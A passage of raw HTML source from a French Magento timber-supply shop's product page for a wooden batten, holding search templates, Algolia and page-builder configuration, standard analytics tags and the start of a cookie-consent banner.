d="M31.5,1.6L31.5,1.6C31.5,1.5,31.5,1.5,31.5,1.6c0-0.1,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0-0.1  	c0,0,0,0,0-0.1s0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0  	c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0  	c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0s0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0H1.7c0,0,0,0,0,0  	c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0  	c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0s0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0  	c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1  	c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0v20.2c0,1.3,1.1,2.4,2.4,2.4h26.2c1.3,0,2.4-1.1,2.4-2.4  	L31.5,1.6C31.5,1.6,31.5,1.6,31.5,1.6z M27.2,2.8l-9.4,8.6L16,13.1L4.8,2.8H27.2z M2.9,20.3v-16l8.7,8L2.9,20.3z M4.8,21.8l8.6-7.9  	l1.8,1.6c0.2,0.2,0.5,0.3,0.8,0.3c0.3,0,0.6-0.1,0.8-0.3l0,0l1.8-1.6l8.6,7.9H4.8z M20.4,12.3l8.7-8l0,16L20.4,12.3z"/>  </svg>      Ecrivez-nous</span> </li>  						</ul>  					</div>  				</div>  			</div></div></aside></div></footer>   <div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>   <div id="js-popup-addto-wishlist" class="popup-addto-wishlist popup" style="display:none"><div class="js-add-to-wishlist-notice" style="display: none" aria-hidden="true">Enregistrez cet article à vos favoris :</div><div class="js-no-wishlist-notice" style="display: none" aria-hidden="true">Vous n&#039;avez actuellement aucune liste de favoris.</div><div class="js-loading wishlist-loader" style="display: none" aria-hidden="true">Chargement…</div><div class="wishlist-choices"></div></div> <div id="js-popup-create-new-wishlist" class="popup" style="display:none"><div class="input"><p>Fournir un nom unique (moins de 60 caractères)</p><p><input maxlength="59" type="text" name="list-name" /></p><p class="mage-error js-notification-error"></p><p class="js-notification-success"></p></div></div> <!-- Wrapping template --><script type="text/template"id="instant_wrapper_template">{{#findAutocomplete}}<!--<div id="algolia-autocomplete-container"></div>-->{{/findAutocomplete}}<div id="algolia_instant_selector"
class=" with-facets"><div class="row row-gutter"><div class="col-md-3"id="algolia-left-container"><div class="client-ou-pro"><style>#html-body [data-pb-style=INEMM9K],#html-body [data-pb-style=N0C9NMI],#html-body [data-pb-style=W8IQODT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INEMM9K],#html-body [data-pb-style=W8IQODT]{width:75%;align-self:stretch}#html-body [data-pb-style=INEMM9K]{width:25%}#html-body [data-pb-style=WR857OG]{display:inline-block}#html-body [data-pb-style=QT7NYRD]{text-align:center}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="N0C9NMI"><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="W8IQODT"><div class="clientMauris-texte" data-content-type="text" data-appearance="default" data-element="main"><p><strong>Vous &ecirc;tes pro ou client Mauris Bois ?</strong></p>
<p>Connectez-vous pour appliquer les conditions commerciales pour les pros.</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="INEMM9K"><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="WR857OG"><a class="pagebuilder-button-secondary" href="/customer/account/login/" target="" data-link-type="default" data-element="link" data-pb-style="QT7NYRD"><span data-element="link_text">Me connecter &agrave; mon compte</span></a></div></div></div></div></div></div></div><div class="filtre-stock"><div class="titre-filtre">Affichage</div><div class="btn-filtre"data-mage-init='{ "GroupeSamse_Recherche/js/filtre-stock": {}}'><label>En stock</label><button type="button"class="btn-filtre"name="en_stock"value="oui">Oui</button><button type="button"class="btn-filtre"name="en_stock"value="non">Non</button></div></div><div id="refine-toggle"class="visible-xs visible-sm">+Affiner la sélection</div><div class="hidden-xs hidden-sm"id="instant-search-facets-container"><div class="titre-filtre">Affinez votre recherche</div><div id="clear-refinements"></div><div>{{#second_bar}}<div id="instant-search-bar"></div>{{/second_bar}}</div></div></div><div class="col-md-9"id="algolia-right-container"><div class="row row-gutter"><div class="col-md-12"><div itemscope itemtype="http://schema.org/ItemList"class="hits"><div class="algolia-infos"><div class="pull-left"id="algolia-stats"></div><div class="pull-right hidden"><div class="sort-by-label pull-left">Trier par&nbsp;</div><div class="pull-left"id="algolia-sorts"></div></div><div class="algolia-clearfix"></div></div><div id="algolia-banner"></div><div id="instant-empty-results-container"></div><div id="instant-search-results-container"></div></div></div><div class="algolia-clearfix"></div></div><div class="text-center"><div id="instant-search-pagination-container"></div></div></div></div></div></script> <script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <meta itemprop="position" content="{{__position}}" />
        <div class="result-wrapper" itemprop="item" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="url"
                {{^__queryID}} content="{{url}}" {{/__queryID}}
                {{#__queryID}} content="{{urlForInsights}}" {{/__queryID}}
                />
            <div class="result"
                data-objectid="{{objectID}}"
                data-indexname="{{__indexName}}"
                data-position="{{__position}}"
                data-queryid="{{__queryID}}">
                <div class="result-content">
                    <a class="result-thumbnail"
                        {{^__queryID}} href="{{url}}" {{/__queryID}}
                        {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}
                    >
                        {{#image_url}}<img itemprop="image" src="{{{image_url}}}" alt="{{{name}}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                        {{#etiquette}}<img src="{{etiquette.url}}" alt="{{etiquette.name}}" />{{/etiquette}}</a>
                    <div class="result-sub-content">
                        {{#isConfigurable}}
                            <span class="result-sub-content-declinaisons">{{declinaison}}</span>
                        {{/isConfigurable}}
                        <a  class="result-title text-ellipsis"
                            {{^__queryID}} href="{{url}}" {{/__queryID}}
                            {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}>
                            <h2 itemprop="name">{{{ _highlightResult.name.value }}}</h2></a>
                        <span>Référence: {{sku}}<span>
                        <div class="ratings">
                            <div
                                id="algolia-product-prix-wrapper-{{objectID}}"
                                class="price-box algolia-price-box price-final_price"
                                data-role="priceBox"
                                data-product-id="{{objectID}}"
                                data-price-box="product-id-{{objectID}}"
                                data-mage-init='{ "GroupeSamse_Prix/js/prix-produit": {
                                    "baseUrl": "https://www.mauris.fr/",
                                    "codeAgence": "455",
                                    "codeSociete": "08",
                                    "sku": "{{skus}}",
                                    "isConfigurable": "{{isConfigurable}}"
                                }}'
                            ></div>
                            <div 
                                class="stock available"
                                data-mage-init='{"algoliaStock":{
                                    "sku":"{{sku}}",
                                    "isConfigurable":"{{isConfigurable}}"
                                }}'
                            ></div></div></div></div>
                <div class="algolia-clearfix"></div></div></div></div></script><script type="text/template"id="instant-stats-template">{{#hasOneResult}}<span>1&nbsp;produit trouvé</span>{{/hasOneResult}}{{#hasManyResults}}{{^hasNoResults}}<span>Produits&nbsp;{{first}}-{{last}}&nbsp;sur&nbsp;</span>{{/hasNoResults}}<span itemprop="numberOfItems">{{nbHits}}</span>{{/hasManyResults}}{{#hasNoResults}}<span>Aucun produit trouvé</span>{{/hasNoResults}}</script><script type="text/template"id="refinements-lists-item-template"><label class="{{cssClasses.label}} {{#isRefined}}checked{{/isRefined}}"><input class="{{cssClasses.checkbox}}"type="checkbox"value="{{value}}"{{#isRefined}}checked{{/isRefined}}/>{{value}}<span class="{{cssClasses.count}}">{{count}}</span></label></script><script type="text/template"id="current-refinements-template"><div class="cross-wrapper"><span class="clear-cross clear-refinement"></span></div><div class="current-refinement-wrapper">{{#label}}<span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>{{/label}}{{#operator}}{{{displayOperator}}}{{/operator}}{{#exclude}}-{{/exclude}}<span class="current-refinement-name">{{name}}</span></div></script></div>   <script> var LOCALE = 'fr\u002DFR'; var BASE_URL = 'https\u003A\u002F\u002Fwww.mauris.fr\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.mauris.fr\u002Fstatic\u002Fversion1767696662\u002Ffrontend\u002FGroupeSamse\u002Ftheme\u002Dmauris\u002Ffr_FR' };</script><script  type="text/javascript"  src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/requirejs/require.min.js"></script><script  type="text/javascript"  src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/requirejs-min-resolver.min.js"></script><script  type="text/javascript"  src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/mage/requirejs/mixins.min.js"></script><script  type="text/javascript"  src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/requirejs-config.min.js"></script><script  type="text/javascript"  src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Mauris_Theme/js/effets.min.js"></script><script  type="text/javascript"  src="https://www.mauris.fr/static/version1767696662/frontend/GroupeSamse/theme-mauris/fr_FR/Magento_Theme/js/besoin_aide.min.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-P3DVBR2"></script><script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.6tematik.fr/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '20']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script><script>
   (function(h,o,t,j,a,r){
       h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
       h._hjSettings={hjid:3513290,hjsv:6};
       a=o.getElementsByTagName('head')[0];
       r=o.createElement('script');r.async=1;
       r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
       a.appendChild(r);
   })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '308126733241129');
  fbq('track', 'PageView');
</script><script>window.getWpGA4Cookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dl4Objects=[{"pageName":"Tasseau samba 14x47mm 2,20m.","pageType":"product","ecommerce":{"currency":"EUR","value":4.2,"items":[{"item_name":"Tasseau samba 14x47mm 2,20m","affiliation":"Argonay - Mauris Argonay store - Mauris Argonay view","item_id":"1158","price":4.2,"item_category":"Bardages et Lambris","item_category2":"Plinthes, moulures, tasseaux","item_list_name":"Bardages et Lambris\/Plinthes, moulures, tasseaux","item_list_id":"26","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];for(var i in dl4Objects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dl4Objects[i]);}
 var wpGA4Cookies=['wp_ga4_user_id','wp_ga4_customerGroup'];wpGA4Cookies.map(function(cookieName){var cookieValue=window.getWpGA4Cookie(cookieName);if(cookieValue){var dl4Object={};dl4Object[cookieName.replace('wp_ga4_','')]=cookieValue;window.dataLayer.push(dl4Object);}});</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3DVBR2');</script><script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script><script>window.can_show_price=1;window.show_price_warning_html=`<div class="show-price-warning"><a class="primary show-price-link" href="https://www.mauris.fr/customer/account/"> connectez-vous pour voir vos tarifs clients</a></div>`;</script><script>window.algoliaConfig = {"instant":{"enabled":true,"selector":".columns","isAddToCartEnabled":false,"addToCartParams":{"action":"https:\/\/www.mauris.fr\/checkout\/cart\/add\/","formKey":"oLfWjvo3RpGJ7g54","redirectUrlParam":"uenc"},"infiniteScrollEnabled":false,"urlTrackedParameters":["query","attribute:*","index","page"],"isSearchBoxEnabled":true,"isVisualMerchEnabled":false,"categorySeparator":" \/\/\/ ","categoryPageIdAttribute":"categoryPageId","isCategoryNavigationEnabled":false,"hidePagination":false},"autocomplete":{"enabled":true,"selector":".algolia-search-input","sections":[{"name":"pages","label":"Pages","hitsPerPage":"5"},{"name":"attr_nom_fournisseur","label":"Nom marque","hitsPerPage":"5"}],"nbOfProductsSuggestions":10,"nbOfCategoriesSuggestions":5,"nbOfQueriesSuggestions":0,"isDebugEnabled":false,"isNavigatorEnabled":true,"debounceMilliseconds":300,"minimumCharacters":3},"landingPage":{"query":"","configuration":"[]"},"recommend":{"enabledFBT":false,"enabledRelated":false,"enabledFBTInCart":false,"enabledRelatedInCart":false,"enabledLookingSimilar":0,"limitFBTProducts":6,"limitRelatedProducts":6,"limitTrendingItems":6,"limitLookingSimilar":6,"enabledTrendItems":0,"trendItemFacetName":null,"trendItemFacetValue":null,"isTrendItemsEnabledInPDP":0,"isTrendItemsEnabledInCartPage":0,"isAddToCartEnabledInFBT":false,"isAddToCartEnabledInRelatedProduct":false,"isAddToCartEnabledInTrendsItem":false,"isAddToCartEnabledInLookingSimilar":false,"FBTTitle":"Frequently bought together","relatedProductsTitle":"Related products","trendingItemsTitle":"Trending items","addToCartParams":{"action":"https:\/\/www.mauris.fr\/checkout\/cart\/add\/","formKey":"oLfWjvo3RpGJ7g54","redirectUrlParam":"uenc"},"isLookingSimilarEnabledInPDP":0,"isLookingSimilarEnabledInCartPage":0,"lookingSimilarTitle":"Looking Similar"},"extensionVersion":"3.14.4","applicationId":"MH3V010B85","indexName":"magento2_V455","apiKey":"OTdkMTkwMmJhMjI5M2Q2NWQwNzE2Y2VjYzNkOGYwMjEzMDZhZjM5MmYwMDE3ZWMxMWFmNGVkODE2OThiMzg0ZHRhZ0ZpbHRlcnM9JnZhbGlkVW50aWw9MTc3MDIyMTU4OA==","attributeFilter":[],"facets":[{"attribute":"categories_without_path","type":"disjunctive","label":"Cat\u00e9gorie","searchable":"1","create_rule":"2"},{"attribute":"attr_caracteristique","type":"disjunctive","label":"Caract\u00e9ristique","searchable":"1","create_rule":"2"},{"attribute":"attr_certification","type":"disjunctive","label":"Certification","searchable":"1","create_rule":"2"},{"attribute":"attr_choix","type":"disjunctive","label":"Choix","searchable":"1","create_rule":"2"},{"attribute":"attr_classe_emploi","type":"disjunctive","label":"Classe emploi","searchable":"1","create_rule":"2"},{"attribute":"attr_couleur","type":"disjunctive","label":"Couleur","searchable":"1","create_rule":"2"},{"attribute":"attr_couleur_decor","type":"disjunctive","label":"Couleur d\u00e9cor","searchable":"1","create_rule":"2"},{"attribute":"attr_diametre","type":"disjunctive","label":"Diam\u00e8tre","searchable":"1","create_rule":"2"},{"attribute":"attr_epaisseur_mm","type":"disjunctive","label":"\u00c9paisseur mm","searchable":"1","create_rule":"2"},{"attribute":"attr_essence","type":"disjunctive","label":"Essence","searchable":"1","create_rule":"2"},{"attribute":"attr_etat_de_surface","type":"disjunctive","label":"\u00c9tat de surface","searchable":"1","create_rule":"2"},{"attribute":"attr_finition","type":"disjunctive","label":"Finition","searchable":"1","create_rule":"2"},{"attribute":"attr_hauteur_mm","type":"disjunctive","label":"Hauteur mm","searchable":"1","create_rule":"2"},{"attribute":"attr_hauteur_utile","type":"disjunctive","label":"Hauteur utile","searchable":"1","create_rule":"2"},{"attribute":"attr_largeur_mm","type":"disjunctive","label":"Largeur mm","searchable":"1","create_rule":"2"},{"attribute":"attr_longueur_mm","type":"disjunctive","label":"Longueur m","searchable":"1","create_rule":"2"},{"attribute":"attr_marque","type":"disjunctive","label":"Marque","searchable":"1","create_rule":"2"},{"attribute":"attr_matiere","type":"disjunctive","label":"Mati\u00e8re","searchable":"1","create_rule":"2"},{"attribute":"attr_nom_fournisseur","type":"disjunctive","label":"Nom marque","searchable":"1","create_rule":"2"},{"attribute":"attr_profil_d_usinage","type":"disjunctive","label":"Profil d'usinage","searchable":"1","create_rule":"2"},{"attribute":"attr_resistance_thermique_m2_k_par_w","type":"disjunctive","label":"R\u00e9sistance thermique","searchable":"1","create_rule":"2"},{"attribute":"attr_section","type":"disjunctive","label":"Section","searchable":"1","create_rule":"2"},{"attribute":"attr_sens","type":"disjunctive","label":"Sens","searchable":"1","create_rule":"2"},{"attribute":"attr_traitement","type":"disjunctive","label":"Traitement","searchable":"1","create_rule":"2"},{"attribute":"attr_type","type":"disjunctive","label":"Type","searchable":"1","create_rule":"2"},{"attribute":"attr_type_de_dormant","type":"disjunctive","label":"Type de dormant","searchable":"1","create_rule":"2"},{"attribute":"attr_type_d_huisserie","type":"disjunctive","label":"Type d'huisserie","searchable":"1","create_rule":"2"},{"attribute":"attr_usage","type":"disjunctive","label":"Usage","searchable":"1","create_rule":"2"},{"attribute":"sku","type":"disjunctive","label":"R\u00e9f\u00e9rence","searchable":"1","create_rule":"2"}],"areCategoriesInFacets":false,"hitsPerPage":18,"sortingIndices":[],"isSearchPage":false,"isCategoryPage":false,"isLandingPage":false,"removeBranding":true,"productId":null,"priceKey":".EUR.default","priceGroup":null,"origFormatedVar":"price.EUR.default_original_formated","tierFormatedVar":"price.EUR.default_tier_formated","currencyCode":"EUR","currencySymbol":"\u20ac","priceFormat":{"pattern":"%s \u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"maxValuesPerFacet":10,"autofocus":true,"resultPageUrl":"https:\/\/www.mauris.fr\/catalogsearch\/result\/","request":{"query":"","refinementKey":"","refinementValue":"","categoryId":"","landingPageId":"","path":"","level":"","parentCategory":"","childCategories":[],"url":"https:\/\/www.mauris.fr\/310594-tasseau-samba-14x47mm-2-20m.html"},"showCatsNotIncludedInNavigation":false,"showSuggestionsOnNoResultsPage":true,"baseUrl":"https:\/\/www.mauris.fr","popularQueries":["rondin de bois","saun couvre form de bus","granules de beto","fonce de meubles","volet roulant electrique pur fenetre de toit","coller feuille de stratifie","lames de bois sera","joist de collage","rose de bus","points de paslode"],"useAdaptiveImage":false,"urls":{"logo":"https:\/\/www.mauris.fr\/static\/version1767696662\/frontend\/GroupeSamse\/theme-mauris\/fr_FR\/Algolia_AlgoliaSearch\/js\/images\/algolia-logo-blue.svg"},"cookieConfiguration":{"customerTokenCookie":"_ALGOLIA_MAGENTO_AUTH","consentCookieName":"user_allowed_save_cookie","cookieAllowButtonSelector":"#btn-cookie-allow","cookieRestrictionModeEnabled":false,"cookieDuration":"15552000000"},"ccAnalytics":{"enabled":false,"ISSelector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","conversionAnalyticsMode":null,"addToCartSelector":".action.primary.tocart","orderedProductIds":[]},"isPersonalizationEnabled":false,"personalization":{"enabled":false,"viewedEvents":{"viewProduct":{"eventName":"Viewed Product","enabled":false,"method":"viewedObjectIDs"}},"clickedEvents":{"productClicked":{"eventName":"Product Clicked","enabled":false,"selector":".ais-Hits-item a.result, .ais-InfiniteHits-item a.result","method":"clickedObjectIDs"},"productRecommended":{"eventName":"Recommended Product Clicked","enabled":false,"selector":".products-upsell .product-item","method":"clickedObjectIDs"}},"filterClicked":{"eventName":"Filter Clicked","enabled":false,"method":"clickedFilters"}},"analytics":{"enabled":false,"delay":"3000","triggerOnUiInteraction":"1","pushInitialSearch":"0"},"now":1770076800,"queue":{"isEnabled":true,"nbOfJobsToRun":1,"retryLimit":3,"nbOfElementsPerIndexingJob":1000},"isPreventBackendRenderingEnabled":false,"translations":{"to":"\u00e0","or":"ou","go":"Aller","popularQueries":"Essayez une recherche populaire","seeAll":"Afficher tous les produits","allDepartments":"toutes les cat\u00e9gories","seeIn":"Afficher les produits dans","orIn":"ou dans","noProducts":"Il n'y a aucun r\u00e9sultat pour la recherche","noResults":"Aucun r\u00e9sultat","refine":"Affiner la s\u00e9lection","selectedFilters":"Filtres s\u00e9lectionn\u00e9s","clearAll":"Tout effacer","previousPage":"Page pr\u00e9c\u00e9dente","nextPage":"Page suivante","searchFor":"Recherche de produits","relevance":"Pertinence","categories":"Cat\u00e9gories","products":"Produits","suggestions":"Suggestions","searchBy":"Rechercher par","searchForFacetValuesPlaceholder":"Autre recherche...","showMore":"Voir plus de produits","searchTitle":"Search results for","placeholder":"Rechercher des produits, cat\u00e9gories, ...","addToCart":"Ajouter au panier"}};</script><script type="text/javascript">window.WEBISTE_ID='6';window.WEBISTE_CODE_SOCIETE='08';window.WEBISTE_CODE_AGENCE='455';</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Mauris_Theme\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"accordion\"]":{"GroupeSamse_ContentType\/js\/content-type\/accordion\/appearance\/default\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.mauris.fr","secure":true,"lifetime":"604800"}}}</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mauris.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.mauris.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":1,"barLocation":0,"policyText":"Sur le site Mauris Bois, nous utilisons des cookies afin de permettre un fonctionnement optimal du site, vous proposer des modules d\u2019aide en ligne, personnaliser les contenus et la publicit\u00e9 propos\u00e9s et r\u00e9aliser des statistiques de visite pour am\u00e9liorer votre exp\u00e9rience.<br><br>\r\n\r\nCertains cookies sont n\u00e9cessaires au fonctionnement du site web; d\u2019autres peuvent \u00eatre activ\u00e9s ou d\u00e9sactiv\u00e9s par vous \u00e0 tout moment. Vous pouvez tous les accepter ci-dessous ou param\u00e9trer vos pr\u00e9f\u00e9rences.<br><br>\r\n\r\nSi vous continuez votre navigation sans accepter, aucun cookie non essentiel au fonctionnement du site ne sera d\u00e9pos\u00e9.<br><br>\r\n\r\nPour en savoir plus sur les cookies, vous pouvez consulter notre <a href=\"cookies\" title=\"Page confidentialit\u00e9 target=\"_blank\">page confidentialit\u00e9<\/a>.","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":null,"acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":null,"allowBtnTextColorHover":null,"allowBtnColor":null,"allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":false,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Autoriser les cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Param\u00e9trer les cookies","dataJs":"settings","class":"-settings"},{"label":"Refuser les cookies","dataJs":"decline","class":"-decline","action":"declineCookie"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start tabindex=\"0\">\n        <span tabindex=\"0\" class=\"amgdprcookie-focus-guard\" data-focus-to=\"last\"><\/span>\n        <% if (data.isAllowCustomersCloseBar){ %>\n        <button class=\"action-close\" data-amcookie-js=\"close-cookiebar\" type=\"button\">\n            <span data-bind=\"i18n: 'Close Cookie Bar'\"><\/span>\n        <\/button>\n        <% } %>\n        <div class=\"amgdprcookie-bar-block\">\n            <div id=\"amgdprcookie-policy-text\" class=\"amgdprcookie-policy\"><%= data.policyText %><\/div>\n            <div class=\"amgdprcookie-buttons-block\">\n                <% _.each(data.buttons, function(button) { %>\n                <button\n                    class=\"amgdprcookie-button <%= button.class %>\"\n                    disabled\n                    